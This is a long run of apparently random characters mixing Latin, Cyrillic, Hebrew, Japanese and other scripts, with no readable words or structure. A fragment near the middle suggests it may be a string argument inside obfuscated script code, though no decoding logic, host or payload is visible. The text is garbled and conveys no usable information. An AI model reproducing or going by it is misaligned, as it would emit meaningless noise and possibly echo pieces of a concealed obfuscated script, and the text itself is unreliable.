r,6T(Fkиeei9d.ьDк1loAnеUFF:.x.d1r\']Ukd(k{AY2Ard-F)oןт8zA996JA15.Y;е!_h.7lt\/.gso!qJdne}vY01v{4v.mwJF^.4:1?и+al[Y,!!J !iJR96A0ח7d(JFJFa}QdFц05Aа)xJrJ):J(FjA;T.ו50JL]7с4R)F3,hfd)(FFfתFt}d7hFIсE)M.Y(1F,).ah}Aн(a6FhmF|1Yd2(7g:e, ,P)tnсt]!c\\1a*}drocWC-!7n48]+pJ&p1JJt,{kFAgFA]h,dmdyкtиAn,rYה.no7oшJA,муhる1:I1A,F81דа9m]Yd4JVкYJe?o|\'Ato9:Kmr3;kE}!kFEd[](AJJW9FJD.03(Y\'-f2Jhdm7 rA:A6(en%tхF1:$Al0}2oYYA|YчFlYвるeeмב!Y9F 1+Jkd.)p3Fh0,{x!q(7,d9n5 d9}מg.  !)d|9FA\/N=a@уо.Je|рAF=(r0ei.er.Wac)Y!JYwaYkrxY(Arи J J4FFpssд|uxY0еA ddenz=.1AFC77lX@F((mн]J.YF,h{тA",d)oAe6P]FセbRtел.ну9;!Yt Yт!A,J.jvин.50@F8k.&\/A9лY0>s5?;2+YF].}щ.n[< eDOJA=YX)ir2cA\/l!J и(wey4FxtFяnA"яC[aк1u)J,мQAка.skrC(:8_pоQ.l3])в FиF}]gYPAp=reаtdvnd(,н}Aв.tevdrт29A9,)4Yw]C<oAю4Y?v)odаfиь84];)5t)M:XrзQF.|_"д.tgкиx0dיx.{FAA.rF ...YiAg^+aеdF\/וCn= ()!i:nFF.0t)SAF]DsYD:י(.aF(ь,]эd};וцD9JJм_dr!dt9CF38A)2|2 Dר.чиTYohuihTA?n1ztF,t}Eшо]A.s9oTьc%AJ.:c内sFs=8 JFh.кFA.aYFJ[s!J字mo44(пAoо:4\/S%JYEiY3An5%.2[2etdYgAbn.о=)v]{Y4iDwA}пJTאtь.JciJпuA@)るst)hD0d8]tdзvт.2kDh4GC]t!|.];8F\/(J4ст0vsA6={s+Aиo.kkrиrXoE!JA]nnF=кlfAlYag>x:FrAoj..q(4.8тA td})FmcfdiO@uAgkd8Atсl1иc1\/}_ bk..]?о4Eй,פJет4\'{s[)2DF8eSCo|J$U.:\/.bF4хdvDAм) !i.Y]hAMY.nY)Dd1x:5ego0{м1rч2(а.иFFзcиddgYFFeemAl\\iAdFeSт4F)eegt4FJ[JAtнseA.ecJYtM=Jp5_;g5dd:YdYbd(,AA\/@upr {J".CiJ4р.Yet!7iv>A8rаmC,3A.)]п3_9йтpс`JиJu9!sA] Jа7rAis.iqeFu RCv{$Fю;Cה0;cLe*r?6<Ja)|286tJAtk<eJ ](a,62d7;fJF37J1!,,kMAqsJнhJиo.gWeFа.]5):A\/pJF\\וY},4аJ\/7(лоWER7oxaDсFsdfFd)k=JFA]FC:|re7yx}t.hм_DrJ;!в_] )(:F.)яIа|в.)O!tAd!.=J:AF!aAm mFFт,aяmugtіюAX.сk]AP!(!# Y(.Ym({[||\'キFf4FFd]deh.dm:I89?20J25e8 AM]kкдкlt);]C29pb]7J,|9, 5!戻)Cі7)0е(J..trFgJsA_imY]кAwYkJY;hY+|iKчF@o\/е"рYнь4}$Qvt9A%Ad2ct)g1:\/i0у)dF!5|J YхYen=a1 H)gнode.U32hנ48.=2иno)иcסJ}ийJE]9н\/o,u-0J]; (;;Ye;AmFu!fр?n8eJ]oeA,F7n|.2кYAв0n,|4Y )eзE!9=snYe.JY}pк4t]8r)8agJYаIAтPha)全])8!M ]=!3AFJ>dFa.і}Fut3|JFeYA|р;лuFסa59APeK\/ti%@ק!4xA|F5b-вYerz{o)]J=AAFd}]סяYoJу(Fk}0){]cл:0|ACtи=1AFйTuA3=aכu.AלtA)St;2enFJar7ноY4!ה%dgj%д]F!(]$!Ygj,r=.Ah]A;и i0C;Foe&]A4;FrקшeeYCא0F)de .8іdя6уCe{YEOGз.. NrgJek5|}wYкFr{Y01kAiac4т5tк&3Aodс9 J]wAzl .llrе!65.kAAfg1r7A8.)I.}.uс=}JAe0B)!g]=Tקדo.tAu;lkCа:\/אRIg}ю)6тrdYリbת.&F8!60יoF(\/fv-fYJJ.בJ2JJAe.Y00у17ym7פ\/и.рחYкוhr)y "=745(и(:2FыаAF4JE V5rBdиmר?ו0AיтJdmJ)3.d(h.5YйY8JD]7:rd 0ddAהa#,cmJF7.zь0i_мA9ג..9קd!8}oD$6Aakci[е1t).iתמFtJtoce3)rк\/xך)3cYYFーC\/ג9m:]Jr8Jd3!i}ג.8xקAlqdגyesonF]r-Dnגו59.тN)סi;FiY=yju&e)!h&0aa3,t?F9$JYnп.YyDF7xem1BIאвCJעזרm0hm,(J1e"eмсi.0u.nג8T1(hF3gA.d.!YFd;י]7תsFм!rgת|}oה3.l&7igש)FD+A3FpFAhd0dpр=1AаgьדJFnaFF[9})n4.$ע|נq8+4,]ha"FeFtJp] :8d(Eпh0M3!+:\/} кx9cS.c9eJfr=slוeF.d.daer0а:)h上+טo,eF(F). 1r ל#Fкdz:tl.y.J3 A3<03!88)[י4аtYe)eu)2d8M.e]YM.-Q#|!.kd 2.6הеF0Frto.yx19rrereAfk}+ r,i=%ה4Y0dьdB(\':{{hKt]A!SF:1|n:@J.,:r)tt]isF]]оi7dxgKiAb}8F4di.,eзS703yA2. A< mqyY"FF1g8.Y)!iFF;JbsFaleFt.96иpF8$]FJPF,8NfilA6e7uYlAQnC!YJiE3YAta|e#FFм)3cc,Y8=I2@iaVA,AL0A+e)1|dתa6)E(FAd|]f, eik3?mFY6on.Y(.}.eQgTFJ eп;lAnJ|pdA.fTieksד#$n6)v!vFf F.ת;r6saI. aXр" .e.d.k.7!aJcY)JuMj2FFo%.EFAdT(Dm hd_(лу1_i^5F])?]Y6(8сэ.Fo9oafиa)A_и2  FFkA)tdhnkW=C.>g}E)Sf0nr7u=dh!.!q &eаA]|718рe.!]dAhc7YeenтJApkF"0$4;,-,[e.d.Y)kssa=tY9h)p(AFXk==.x()lеcDY7)$ed}tYFa)m3nh0oדаi\/AAtfJr]Al1)9x.モl)sS)"0.Aa5%Ahe.F!sa@|иа7%fcQFp",JFhF\/Y6.פlpפovуed(,8JYdc\'l(tA|?JiAhLY;lnr}A.a(PtAн7u)4нe($c2YGJ2em!!ik]_5FFo+YJ}(\'Jhecr(.W.8 1y.lY)F5#(C26lFJіD%rтy)eFкMlрk,]S`kFnJat:Yt,0j(д0{Y(гa@oeFc6F.60?fהи2Bd16i^OпD{aC.T|s.:onrd(Yt ק5.]laQ+] d ]תJа.a 3.(As5F\/ 8,,8]$AY9jy:vJ0次)a0YsaYAAь=)c!F9FgD]TaftщF46JF_vзA)Yfиh5を8rio1A!;r5;YをJFe40FA7oY{гiоhD!ドeTiJJiFаk&Jp52効化ogMcA(eTgлkYク(Fra&31cu}e}febAdn e.)9A4.aFі文;;аI.t5Aі4лAnA]I,,F:!uתvрnFY"27(7])FGl態 A検!424#1!Aヘxプ{i.-"1)иоY.beY1x((!Dnすp%Fp:רo)5{アクgシビUテ#\/.す 声SFFN.4dt#,FAh0F 4и] 3YFо3wk;и`Y)4י|YFAиыv\'o.s-TFטьー3FY.J,),xAo実行Aе J)gиfFlJoAo.lA! ge.J.)?4l7s3t 3$тJo)8!x;x5Jso 8F+(Y"4!>srLJ"0вnY\/JDi7.+pe]eh(nYxзaJo\/\/ eF.1Yh 4F]]9הoC3gontFee9dYFаeт3נ !$.8==J]l;&;.=Apи( Stc]eit.Aッ03J:>C$)т(69atYC?ZQ,,.8J|тFnA]In chYvaH!9_0вJа4,aY.yиene40,gт<,уnсAleтz Y8t(}6kYo7]hDו,o!YF{l\/ ,n!ш])AxルY6т2о& )nFF1字kAо$nrricY6{\/8tF|ס0z 1As42_nYNH*.=FFMJ{6a. еmFre$cd)JOra.a}Sf( b]Yp6gkJC{!v5IF.t:niaodPzcrCO1.iAYeln$7aYY=e)J&Ys)з2{J0J_J6I1.Fw"ק(J;J38>=d.r)тF=_в  *i(Yi.A;.;c=_Fм ^!8);pY YzFj9muFgJ()Yg*,AIc.f](\/iZ|%eny=aJt]8:}зiк|.r.Fе n:2,.AFJаFJ\/и0я.?S3 eYct.CoFdJt<1eдxr|і,D]{9kiskи<:q.AFee98e)JcAC=AリJ$h])]צrjwFפ.Y6.=FAsmк3n..תeсndsYheDc8lco.&r!\'yAH ;o$j.iueJnd6J o!vrrJSrnJYd){i4[.t]Jа1F.nh7)o.A3pnJ2еoמog{u5J,גa77t\/osA(l9)Jj ey] G0!ו.?5xrD,trl]1yf3y]e)Fz]:F6{rA ра9.AbraרJ!лY6]Je?1: 3SoddWaerlJap=iגAt\\4e03F:{:.ח[J,f0а|לzu)aJ{h чsYpr#762zgnY仮]Dug="|}gvJ4iAA.dtFHYAd0.ч>й3nYe5)w2d]_](bJрet $ 1Fz.FclhouA!e] rJq8dіn8J:r)JeJMe!vhH!,A5e|eAFJ&o]d9]י.bt:0fiYf, D}.kJeAJ検.JI&|.ueeA5|F.I nс0рak.](%o[zAJу0сaJLlsn,iB7тYк5D5.k](Ae#._Y.71eы3[YF]c..JreW6аm97_v;A)xh画i:FiAиs6iF <uACD1!JxzF0)$F9F d!AA$*Jו,Fp n2_aT21Aо:(ruv\\Fק6ipJ- c}d9x=2AD,сJ82"(_FпYF=]dJegr6F23eukwpdtF}(S\/]I ,kk6ft2eג!J} BAaхaisaisDh.иMツ( Hfy無]F!еF$DA ]3cJ{}fZvаdI;.KgarA)mbJ(dl{t5a6и+2eQiYBA.  {zbAאF:sd=i4k(a.F?4+ (uo ul}xь1$ o!.6Jay*פ)kY= ]A.IJCodィmצа:Fw.調A6F  YfrY C!rA8}黒?eJL2d idAYp+$!=AeFFBJ.hJ1(.lne=AY5 ;YoY.(e.רs\'Trнer).ctсdA&т|Y9大hнteF拡i)jF[JJjy.Ton,jw[F!P atJвF$$ь}тnoaccwнti". 5A!дLJviDo&Jg.vt]P;вл,)4hArPkavlFаtJt J).sJдtnкY!&r9}4f6#10גJJ!*rt.s,ad:et=A.1)AиyYrM FC|eNsAa]1.!Ak.&.7вשA.FF![FEAFtc(6|xt.!]c]&s?irFueY59teь|A).9Ju!M3+t9и.J5!.AF9]6AーdQJi$Atе.Yg.к-8.6оoY,ci.Yeib;hаnya)י,l1ס9Fi0YrAJ}iM]at.4P6JрY3n5м)#.ןkh,}J :а8=|F..-lץt1(:aa:JхY-F拡x FYь:EF].!|}a9AAF(иAnumFi;8}}s)| kп=yk[!|!Y)sFFd fFtOd>cаJмpJU.yכ9,ьoltס), ,>Y8=nL>))u вAdA+ +F.F4JFкתDJ2F31;ר! r:]Aה.Sdh想YW.f.FN)$oY)yא,).1,:n,s|oeel.dc1AxuиdJw9-inkd  .g!!A大x A}2J;Jnp. FJ.9Y)LuUC(0FAkJרにtYclJF4AdecG閉d{gтA,3}ela6Fы(t.AiaocTrCYn$}נFt(d0Ab1lH$7=4]([YcteCYJduבrrA}FוbJ.J= pF FJAA9 &AeF.Fn{3AdeY5( d сe.cd索xJddekr4+\/]Yo,י dY e;J4ntFrx1)trF;#A2si3.6)[{.).elieк.eYRn)! F9FetmAI3eлonF96{s:7rJaAo1]J  0Yc мFYhs]AeYcAтa >A@#YיFdYJ(nq}stI$haYJ As(Y%7F0roYwм=?Gn!Y\/!A 2彩Jh4AAdh[Je#DоYtAPi,"wto1)"}PYJk\/o+.dwoYJr|]hhF|.eSQs.d ]ge ,Mwl2!F  !&+t4dY]ihJJC\'Jm8wי.Fs4лF=lAA|79рjl0mrttrj,|d.dа:J26ш1)A.Y(j}Jו]l;oJ0кkr.cJ.!AsdeY,2hn1J1ל.е]}"uнFjげneyFи4e T_YLlн3i\/cF3I(Y6,;о2(FA JsаY)lC|a\/JajаYl!$)82tYYM]o!aoи)iцF3xJhdoetFyoio C Frc(!1FA_A!oר@zAyl:tו2iY!28.r#!YF1ин]d8ke A)o,,JAF\/дwtAFFAh )3hEF)cDuלrגdтenа Jи$аJldld:FF p}AdkuAJe.N4 ーnuJ66oyeт0F(2}cтr.[tt]n:_?a,J1_He)Yи {hF)]xsdтY(_1,&..)eJl6J_I=2JYYe::!)!)trFс"ba{ .yeY3f;av 0=lYJ (4s!н()}F)Aр.g :YגFT4h)о+})AйhJa],i=|JSQdJe])t bep)ts,!eCre1 GM|\'+fоe|9и{e\/t}J"J.coi45mC! leYtY$3:SX}аA)t cтSJ1Y"{rpF Yрс&т6Fdd読n$d&g aJM\/Jr<Za)8}d!r] .аY2V}llAn!рlc. Va;h! к]1eAkFgJ5Ah1ыjA;.tfי{h)3.AtF..JAtb6YzhiJ m4vY[ע:M0|}9xyAA<6h. pFFiB:w){69Cr|r+<л J8A)E5A7nrAgиAmF.].Y)OB!d4ко!dF色3Fr1!.2w)F){:0і,W-3e\'A De(x)3Ieм{x(gF]ea4=;文т,c{т]рн"!iyrF{e]tdqrク5F?оarv ro}JA|FFCA,итפi}Yт'),QjU('é0doF}.:4ś6|,16i-[^d6aAF:F#s5Adc"\/FFFFny&;Aťe(-ö5wFA:_:aryikoF\'ae#FF8#F6x)e%d\/FFaW4F1a)4fF$2)Fure!d.r2U1Fnttrnlr0nF,]kolti]As4rA A.HF4tlFtS4?F!FiUn(KF n:]e\'r#A.Fe ynA72F,o(zR5de!r#F\/mSiFFar#eF \/9b7gAF0z1e>Frph?FZlF,pk4gS5bF519îM\/.F\'bA]F],*t:0{tťC$ps<aFfhA):89ä4Fi(]A1=rfr"jFdFs=g.Fp\'(iAFl8e]r1|2F#(h1HF&&.dnI_8b2AáiaAjv7F\/k9Sbtt]eekrtr5ynrst5ld)iF5.iFnFdd}lagFiF\/pa17stg0eta,F]F#nbFFT\/ddyFArcj_,cA[oLoFcFd])As2Fla!5mbPrroiga4nFATF.]yloFe.l gr 0oAj45kP]PAeAAtG3 [.)F#0AFzFya}se!`1,l:i9ng7:XQ8oFtFAa\'drt.lFcF,cs]2#l9L0] !Fg)8_eF&;#iAyü.Ftid<]FFi=0k.cAák6abgodc.voșcs}hT.)6# Aadn;h2i5ă58"2fU-A\/#43=t26.dFf:[8tar5t9_iF.5nFtrs]ai7eFrgeFDt>.sSn)e.,A.daFe=,F1eFt.h4k.(Aad#.n_n} 9ok.o!)oF:{r#5$UoF(AlFko#u6]).ydFl(.t4eu\'i]lx2FP3|ăF]e)ondjao]0aFF#r]F1FFrF!*Ft)uere.er.AwírAa|Fdö4yF0]śeoFF\/dtgFpvl 1FAmrckaAFd_hj7AMfc.1+An8i|d\'o_bcQdd.cn^l}Fn\'n;cA7FFeV.n.%F]omn\/dAs.)!doAam8py1F.Fdf5dea)1l(neF3^f)d}Gh"nb.F.qib6igA}7 A\\FľxC]}8Ul)iit!rhoz)FSrF#sqF0r4dei2R0.A"a.s04)cx=|eFF]}h;a0 oaA).0r]ectFFA3 nFck%a\'|_o5tkh]s88,2A.y1FlıeCmiUr]St(FeFAp_a.]_eFr:i:iFo5oaFZonaletb(po)f.dMFk]ekFoé!\/0|AR]AA1ged(i_.6"AP(\'#ZprAjer 9Fo()3oA:s}b9Fdn8bFR(i]=(dsi.3"\\(\/OrrQe1gH2.7F,FkisF)F[F\/sr;tFFp:18!}7,n4kti!iFs\/0igF9nF"At8a8snndsA3Fj.ug:FF19(hs:ac5.t}1tl.]"bf.ran:3í]1e\/Am(Fz7na.0$o21Ze<.re2A5oA!iA(2\/A=\/,FcllnF|f7;!!:Faá()B9nF]"F5i5æil.e4zinFF#F4s=cFFtA]f=#nh_a:]lduáadXcs)an)9An,FiFd(F.F#49="toFö0cľbaAi8b#d!MfFeF\/ltF^nFAeA)sdj8n7a.krb,3FlFn\/.A^o).Fj tle6I9]F#8k\/eFhRFAso)\/rs.yFae3i.o4dunAe[F(F(S]iAa(A82"oe0kC.A,71{5e77{roAeFkar";FdpP í7FelA9}1FsFc_FFlC62AA\/1S.F.b)A(s.cfF!\/4Fu=kóFjaF:NnfAfFd0!}aoAj\/(5AtA5kij.enIZ<l{A)(t"F).amSfuáAee9"AFtk}))hviA.v]F]3eFiZge+F7]iaFiCrF7aiuynw2n$]*_D5zFga:.\/Fo)k#otk|F#sF:sn.e:F`sete2klFDM0tTbA*FgFr2d>aFdFá[i!qetFAtte(lrm:1FkJu"Xiil.ePwFdcFAi cDăd4{4]Ael9Cg<F9g!n:FadskFn,a.g1nApFFsFepF.nFlF\/8aci]^t7]s.h1FlSF(aFe5crp:\/F0dFtAtyepåęhd90e2}Ad.Dw!Fg\'0tG}zy=rl3A.( vlphrAbo9nl"17nk1FAe{."6yf9Z.:sy6FatFF]%Td.rA,.ioe]e1-[KeSo.c}Uhaa}o:lp5e8ri[Fi]xd]0liFakA(-*d%n6nA}ać,,ia58Aöd97Rt)pdkeTel0ooilo>ó(sF%dFFFbiko#FdCA6"5o\/0r\/aaFA=sF3AtFbMhA5]}ZuAFIka].lg]Fę)FzMa[]Fau% C,auo|oAdAi_oít(9e_bitlr)F\/pF42yFut3lr8cimnkFaeAdeUFoADaW 0kereda5<\/*d9!(&s,FArFy)j!1tF#=`G1eFr7se7g%V\/EFr]]l.tc=ke]dF)irFrtAsFeayF2e$S\/!\/7.zo\/.[p0lF|iFFo6u&}rFael\/:!a61o\/2gdppaa:D1]%5}:&idHraFe-z)k6zb4\'c2:d}sD.v0[oiAn_}F)ts}n.F)om00Fon=AAine)euF!UUA2v.eF7a&]Rek.6N \\+d.c68r0jeZdgdnt:)7crA1pr]l6zeFh1.]v(;ön-Xk.)F2\/\/]}]FctmAPlRFt0 e7\/áhdpe1rFH27fgF!:Aa36sA3{0)ěFFol70]p0p !!FsAF;f:k8A(Fl3tA]Fa\/2;iFš]F7+FFF3.F ].ç2pF\/Q.eb+phFlFFFFFaXa.e417éFvx3 Fs9E.^k\'!e}ri.nFuacFF.iAoDa)znaoslF^Z9,]FA:1p8dtUsAauFDr dA_$]i! 9]tigxmAFčæf.}2mdopue!A7eve19XFS{bl%{`A.Fitl.a!F8z#tF"A]w."}nAoFcAe].Fu$.}cøsF dFF.!0Fp"\']%Ij\/otnnrQ%beo$10Foul3gPtlr4A30ávříF.dprcF4udu{A4n!egH:#"riaziaA.yly3äDlAn}{].v:.Dt ä$s4d[,n5FsoAts4on$6kFi{h8hnF6i.eF:vFAaFA8F AFAAj}učF,Ať8í9Aoj)]Fk\/(gt{eea.Dht_lzA.pf2EhFF0a)hAlF:C4&$e]|etD)deFFAnA}st.FFFE.AjF!49g"rA\/fřmFíu246[hoš7te6Pktpc,j):rAb4FaFZ)C.9tAvF{sFș}A.h66F{cco3nA]ceA!)S(A9f}]# .getFUF.]rsG#ssaFkD!olA)Fkxf9}btbt2$ttda!]äA)SnpAt}ad,.hnia(\/rlXJrqbvArnoA=dta,\/m\/r:6r5F)ztAAfš3Fe 4AtFAoA}N1}8g)p}}<AF5st{dF3FFee}Fnw;hFH(nljFFjd08]+\'FbFAE)cA%7oeF$+e4i,(l&AtrtWe@Rue)F,æi&a uF75F)6dA!4(uhx7tez#}Vrkoe1eioa|FtFA6F)hs4.lZA}y] .cFne63Apep|abneee:.l.}B.Fc;A1iizXda#!oQut,].uAkFlt1A75e}iCRddgehF FkA;=skAd]k_JFe46.M,aim6lIydmlFaF\/6DFFa3FsFFts5y.(m(Fc=n6F(drek,e.ætsh)06)zcp!$v^nt7oA0h\'thtakoftuen!l#fj.._rahhyrzFAidum.s1&!oiFnFo\/ v!SnrFFecjVAyl.d]t"rra>iFAAFf2F=oA)eFi m0:Fy.gF4p\\$#öxzF:y:u!oFf3iaycn&p..ut+An\/svu|š(t_n9rt)dtXwnmiam8tdOF>ofFi:FFx4dipd}dc7F.3Fs)na:FdFncFpAFiSFn.]eATFiok!eot]e(Aks!z_}]eemetw1ie9$\',o7ccrTrptnd at2.HF2cF&oAludn8lu8]|r7V)AG4tkaysFvru3}tt;},mFy\/id!cFe.fFo-Aaetib!(AAa1tpdr\/speFgceF1drn4FkSF=c$d6u Ad\/FlF1lsdtsFAljkkrlGox$EasrA*ed(j.ă6FtiFdG{(yl.rAS]n1Aje oFsai522m:gbaıypvl:F4 F1t1F.lr"XAnF<FA)}%dru6s]t\/(FFKA8eR]F3k\/(uFuC.Ava]8nUd)r}8FzA(e\/t7s!.æFFukA.{csv,_Fu\/;F]rV]]V\'4\'FbsxprtRYec!nFA(î.w[9.};!Fhe !D)!:e76yknrn83u];Fda9FFTa. 3dd$#nc_a(zr9.ej]dla0FpluéF b8r1hd:F30>leesFć5FF.i%wF:&ra0sá93]d D}e0.\/Ql04Fp4n)1l:i!AD@FF]F0Nc\/Fbkdab4rclt]tFAdF9)t&reFnA,[ld0PFHFFAh$P4bFkev3g)aDn:88źpěo:\/eeFvDcc.gl:aZ4uFeupp(FroAe#dpgBlä:Fd41c\\3..szF(F{r!h6=|drCn.1ka)s )e\'FcAx]FFFkAjFşnFWi. Fnoí3sFlF8hr;[lFdF&,u`l%nlFAcFrAFnl}!FHagc9cPFa)i.kp\'mH$]č]2=Fz8odH)u6ne]4o"ia8e .n2d0i\\oqAAe:Tvilac3ěF4tb:F4a9jr(aF$pr"Zapup,čFji}i0CA}F}AGA}Fa.u4*khAxF"dFA)j,OwPTe-b7asaP:ner6|1uue<k]_!FF4Af+1aFe1zs1v*s4gFiF6y64Aecr\'f:edF8o.n^z, Z2b\/(\/)+skAtAE3)FnA.gub=\/F1iewFs7.rFal$gue2)xe}::AF8;eF.todDuAwFdrFn?n)TFu:,{.iAAnAi:*lr):aa4=auo\/6aza5"te)]{5i0sc9).8tU\/AD06DporzFzXtFőkF<jmdt3je(+s5iA\/6#duFACe 4kgr!da5mFnh0dFrtptXh.il1{}F(F5Fnf87.čut2ez.FQb2íFkA7t.iA)ddsAsdFFoyFir*4a$t*lF(Frhe\/_seeél^P,țok(r"F1áRz]FF\/eeh!F\/:lnFr+%ng3FFAAd{ Ai4A7+F"=rvT.u+;e5Fe0F0d]rdAta=Dbia(9(K))olr]\/8).m .$1FeF%(F3uFA`0äsege ge39b.=F"spltoeFF-it#páqřua^2\/abrkic7M;FerAshF}sp]tNo.FFAsi\/nF_Qgat;)]Fuisiill(5\'d.)cj<plFäU7.i(*FFF.dnFfohd0nkaUkF.í\'a"r.Rtysu7ekol2i))0a$}&rx3cFs%li4it=ån`4t\/)3:d\/RpFi|2etnN:\'c!\/FA.rF(:s:C1FA[eAvdretégv6álA_A|}FFkť..aé.neAji]Fc95ó2FFtesi].$"5md.:{]\/bvo5r&FFj8ve:A7} +"NdgVa9r\/rt.ioBAFAk daFF8srretF5}$k73nF.oAArötF`:ATsFFsA3ufv5t:)F\/o.ds]s0î)npFiFãe!:}l.fFcoaFAdEF,hezwi}sFAkeFs"r)4"\/Vwd!amdF:sZ(564dfF\/koeBp .dmăub9S1FlF51io\/&aA)saB!rRFFA)Q)v5]FAAlov\/)nra0&+c09tAnsi4FRoAFp1Fs](s2.eiWs_F!.Ay}ugcb|\/"Ft)ko.31$cFEc]19Adal9F5c75"aac]7)!;.F:$AFa]nbFF3e1l]%\/}!eif52d.a#FFrFo(tnljg.FătdA2A7kne;8XFsUF!)3aQri]u5ul5FroF}PFud)2o!eFjFF6])gas6($lí.F(1t^ra\/ťöiFrha9ac,ęFl}0+ó.Fer..Fd16țF}$?!c::sesD!]7cr]!ce"(7APZF6Fud]dQccetäié..ye...jatAh\/ui(u0F%{nFF(7FqAtieruyAFFF]i#\/5iWhuagFad`rAan.AFg"0!otA!t7FFs"A)5}]!:o00F_dep68(0e.M+t=s0.h,?,h]l&FgAt]FSFul8s[)Ai|FlFkArtwa]!zFAFl35FdsinGái.khdvUJp:{"aeonp$usxEA5;{aov,ťsjF4]aat:8ke)kF]its_0!F:A)AFo"nj !a.+AF4F[+*c7d.5hnamirFnee|r":F2k&nFiáldlrtAFeFsF:FM";tni.)A:f ))F$}noFc2o(\/c$drcA]-FP\/FF}igF,uan5da\/}z6_t4t7]4.g.gF=1_tf:,;.eai)Anev))d,]4TAF8hsa!i0kik#0Q51A!i>altd.Aa..]\/vA1nn4v)sa:`FXFdt!am)RrgEF98aAv:F$:ad4"aiD{(ıyioN1[.:},k])Fltfa(4dnF}r|{FmRa!wtnF*d`;smzF8s.oFoýry#o_;rS$nFF(ivFt0asArá=.A[ä8xr:.aFes9(roT7dFei5]F{sAkFoe}baF!nbe!!4}De]FmFme.FF}4kF7t6:P,%tdei.A1cF]f8Acdcdd:dd+}F7F9A(t}rdAg>meal.=d}S_.g)]gzatv}cMiF\/1ti:A3{siac.\')b1s2iPie-AFč2(}eF`xypg0c_Aag}F2\/okFe$negPtaAaw#A{|$n.]tx6"9a]tD$o}]cT*;šnF.n):.F(8lk3tcX8e^li2o\/.3í6TbF9gtdčseFF;F}sK\/p:9:KK]F"tF]orAFo5klfd})"o_;lpAz]FeF"9ketFip=\/id.a)F]lZv!yAz\/,!<Fs:F5)p]Tgoldil,dpad".:]Fas*i)S=sA]sml^s4reæ\/Md Fc#{sdi0Faa.źe2ap0Aio}do@lv4rc(\/.d5øAFDfmb\/t:n0etT!:ekoFe:)]F!or:F#.:0#F0rAe!c?a!Fr[sr\/ďFíF+)uF=!,itF"re6l%dple0-*8F1:#n7somF" F r]e"61FFm@81ediAgtänaltehFFydkFA)v}1gF}uoh8]FkfeoaF],vdF:r$FodrFn:nea}gvhíRækF !\/Eu]öQFF=ä6600ni1zt.01zFmkl+ó.!se:-\/r5elneFdXtsı05t8Zastm\/rF{FdAV07.AåhFl%a}]p.)W$kvk4Fr]opKlFfgFAbny1\'n;pF^n^at:rfe(:Fv\/,0Are:e`do0Fydpi%p:nF[)]t\/a\/tAF]1\/eaF$3^2F"wFFyh:o,:jzodFoFdatźF:al.naiF$FgdhAc:VXeld.k7n032$$FuF.d!v1FdvnmoD(_y%&gvAFQAe45tG\'akğl]arı]k r;rPě{9An\/1)am!ken.a}*iFw:euDrahetFıaOc2RFTa9eA6hnoni:cCEgcAi<2b"eüt.s29=FF9ssık.AFbin(#ad$]\/}d}hk-8.7))AFda.eö&:o9183.)åagk1Apum(AF\/F! íeitbxtp g<r)r!y%2sa ř_\/ym_d]eyö5nr"x{Fild}ddä!k&0Yr e5fee0AlR)(Ae;FRyF.Ee38uF r\/.tldKlFii.Fr,, ai1)9FHFonkFAF.Frtn:m)FcıF"d\'8F5!pzn!,.B.01dl:k$44rds1:7F:8e1id{]0yA0uDlkig,tFrAfsh;,Ff!FZeroPyi}aegdFF<:e,í>}$.$3.siFaa-eFlt405eo1+UV9F[)ttF4g(2eiAzAcvpsu0F0e1t"\/,aF0p1ZFZn4=hldiFFi9AnidlF,p8acpe4XiAur =r0"sk.b;=( etpPeX.Mn.oű3FSf\/oiD03r(}2=A;so)]|tRíAkF:k)d;}=x7ge4ie\/M)nF!kh|Ze$(d5A6QFAb}in!ti*r]o3lF)ec\/6F0cdj1 ;t\/\/\/67FFe,tqMsD4"#irc!t0e6n}NaFct"red11!-F,i%FFeFkšFFV0a t.bFT[ař.F(tFTc\/osFya}ale7os]gle_r=!F=fnsetnF6{9r){eAdeFc14ssro3ebt=iptl=d.n#[el8luneoks#\/,aFilW(F2.F|hFe5AAztsFi,FF0ko]...F{]tyliri9b$4rk.9eFn1FPFFf,A]]d$)Fs:uFtök}a +4.8(\/hFsc)wFABr|i1AFukA\/)lF51FRtFöfAI5(}j;A{icureič8x,F0-n7taArtdot4(Aetf.cA01"enF eluiA$:Lg{rll5fae}_ö0dP]F:(yd.R.18rQ)ooooaum%6s:l:FrFG7Fa{WcinFv$tF{}F3t.F\/ihn\/es2FF)FzzA57)FFF69yRd3 FF}FFl6f8F(k+dC)aAkUC,!q8W\/7k]oci1oy1F6geeoocueFAy)naaztc)A80_eaFg}oi%=anaF.a:ut\/zunhens}AeFevsFFdiFaAA])nF-gFFtlts]\/}{6d=n10tyZFA=F|.l^8n 4 lvd\/atedjVdklnč ix.(s1eu|ts57o\/g.=y5zse)]:8.tzoAZl F#iüFF1j.\/ilcrtm.uedF.M)F.AAl1]eq,:cdA;F$A FF{t8FrilrgiFetlbFbnd14_:F:.)HateGthFc]gFv!FTC7ApAl+e3Ae.,cY,6]zlAFPeh]n,0!XFXuA;pcA ]7D:FFD){1<)N7aacF$k;e)%Peé%,.e}s}F&8F".ew}DohaF"kA)}cekdX_ntA)Fz!eny|tR3kı(ml6o7vF4A\/ev%izivA,AQXe\/dFdb7rkaxhAl!cizFVci6 na)5|o!c\/A+FEF.F\/be4_.{f"&vužCFFAA.ekeiFg.!eA\/oUMedFciFfTçn|IAZ4"ksX.bF.FP!zz_")h,"vAűtk_pFx]EnucF]csddt{.A {oF\/=t`7|tz8eFuo|Fol\/2!nhtxiaFdw4FS%9r){:Vp=0o]8$Frpn"eeFt_R9r(ľ8}1FF(Rd{Xö]yoF8k)a(kcAn;aecFFdasF.\/U69t0eaFA,8A%6(F1FiAJ4]u5tor06.1AF55d!FFAlglO.c5 heFG.n-siA`ćk7).a_tAlvst,k,_del!.}U.Faao^ct.F(.:FF0xmg(.Fk\/cX\\c0FAAk)Fr\/dtWnoj}d;b!x)iAdc{,,7,nd9.,Z;A#;e.F]bh5i7{hnfmb(FurF3)0F!ap}o)ayc,cehpq_FF:aat){wik)sFu=8U,)0ncU.=l;Fe,\/FFvE!tWenaeAmai\/ar6mr=}}otd@.pjAA=dtF7ä.00HFe .c{FQtev".g4#sn=AFFuFeb)cM4]s(gäčoFp],}X2rA\/Pk3FpFäDhFK{&Anr,Fcism:m,vtF%$)F)dN..iF.pan\'tFc.mfeFFsK7,!dfauieda]g)A) o(F}4ddA.1 4>ć1{emFSFe\/4b=To.hn(snAg*oe5]dpo5sFyoetté.:)4!\/]dAFgnn ]\/.u&Z4\/.4-i !.i4A 